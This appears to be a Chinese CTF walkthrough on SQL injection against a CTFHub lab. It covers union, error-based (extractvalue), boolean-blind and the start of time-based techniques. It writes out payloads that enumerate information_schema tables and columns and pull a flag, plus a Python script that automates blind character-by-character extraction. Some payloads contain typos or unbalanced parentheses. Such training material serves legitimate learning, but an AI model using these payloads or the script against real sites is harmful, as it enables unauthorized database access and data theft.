
再用order by判断列数
select * from news where id='1' order by 1#'

判断sql注入输出的点在哪
select * from news where id='-1' union select 1,2#'

接下来就是固定句式的套用来查询表名
select * from news where id='-1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#'


套用查询列名
select * from news where id='-1' union select group_concat(column_name),2 from information_schema.columns where table_schema=database()#'

查询数据
select * from news where id='-1' union select flag,2 from flag#'
报错注入
通过sql语句报错的提示语句来进行sql注入,主要利用到的函数有
extractvalue() --查询节点内容``updatexml() --修改查询到的内容
用特殊字符或者错误语法,页面显示有sql的错误提示

在利用

select * from news where id=1 and extractvalue(0x0a,concat(0x0a,(select database())))#
上面提到的函数可以查询到数据库名称

找到了能select的地方就可以直接替换语句来查询表名
select * from news where id=1 and extractvalue(0x0a,concat(0x0a,(select group_concat(table_name) from information_schema.tables where table_schema=database())))#

同理,找到表名后,再查询列名
select * from news where id=1 and extractvalue(0x0a,concat(0x0a,(select group_concat(column_name) from information_schema.columns where table_schema=database())))

找到需要查询的字段和表名后就可以指定来查询到flag
select * from news where id=1 and extractvalue(0x0a,concat(0x0a,(select flag from flag))#
布尔注入
布尔注入是页面存在注入,但是查询的信息并不会回显在页面中,当语句正确的时候,会有一些信息显示,如果语句错误这些信息就不会显示,利用一些函数对查询的数据进行比较和判断,这就是布尔注入
length() -- 计算查询数据的长度``substr() -- 取查询数据的字符 语法:substr([查询的数据], [从第几个字符开始], [取几个字符])
利用and来判断是否支持语句拼接

通过and 1结合上面回显的信息可以发现存在sql注入,且回显信息只能通过true和false来判断

order by来判断字段

利用等式来确认数据库的字符长度
select * from news where id=1 and length(databsae())=4#

确认好数据库的长度后需要对数据库进行查询,利用substr来对数据进行逐个校验,这里作为演示只对第二个字符进行查询检测
select * from news where id=1 and substr(database(),2,1)='q'#

同样当查询完数据库后,再对表进行查询
select * from news where id=1 and substr(select group_concat(table_name) from information_schema.tables where table_schema=database(),2,1)='e'#

查询完表后再对列名进行查询
select * from news where id=1 and substr(select group_concat(column_name) from information_schema.columns where table_schema=database(),2,1)='d'#

查询到表名、列名后就可以对flag进行查询
select * from news where id=1 and substr((select flag from flag),2,1)='t'#

当然,如果是手工一个个去查询将会是非常麻烦和费时,通过python脚本可以帮助我们很快的查询到想要的数据

# -*- coding: utf-8 -*-`` ``import requests``number = 0``def database_length(url):` `i = 0` `url = url` `for i in range(20):` `para = ' and length(database())='+str(i)+'--+'` `resp = requests.get(url=url+para)` `database_num = i` `if 'query_success' in resp.text:` `print(database_num)` `break`` ``def database_name(url):` `d_name = ''` `url = url` `for i in range(1, 5):` `for s in 'abcdefghijklmnopqrstuvwxyz_-,.{}()1234567890':` `para = ' and substr(database(),{},1)=\'{}\'--+'.format(i, s)` `resp = requests.get(url=url+para)` `if 'query_success' in resp.text:` `d_name+=s` `print(d_name)` `break`` ``def table_name(url):` `t_name = ''` `url = url` `for i in range(1, 15):` `for s in 'abcdefghijklmnopqrstuvwxyz_-,.{}()1234567890':` `para = ' and substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)=\'{}\'--+'.format(i, s)` `resp = requests.get(url=url+para)` `if 'query_success' in resp.text:` `t_name+=s` `print(t_name)` `break` `continue`` ``def column_name(url):` `c_name = ''` `url = url` `for i in range(1, 20):` `for s in 'abcdefghijklmnopqrstuvwxyz_-,.{}()1234567890':` `para = ' and substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),{},1)=\'{}\'--+'.format(` `i, s)` `resp = requests.get(url=url + para)` `if 'query_success' in resp.text:` `c_name += s` `print(c_name)` `break` `continue`` ``def data(url):` `flag = ''` `url = url` `for i in range(1, 35):` `for s in 'abcdefghijklmnopqrstuvwxyz_-,.{}()1234567890':` `para = ' and substr((select flag from flag),{},1)=\'{}\'--+'.format(i, s)` `resp = requests.get(url=url + para)` `if 'query_success' in resp.text:` `flag += s` `print(flag)` `break` `continue`` ``if __name__ == '__main__':` `url='http://challenge-5e541a6c65bad296.sandbox.ctfhub.com:10800/?id=1'` `# database_length(url)` `# table_name(url)` `# column_name(url)` `data(url)
时间注入
时间注入中信息不会在页面中显示出来,对于这一类型的注入,有可通过延时的方式,可以让查询的数据在一定时间后响应
sleep() -- 可设置延时``if() -- 判断语句 语法:if([对语句进行判断若语句为真则执行1,否则执行2],[1],[2])
and sleep(3)--来判断是否存在注入

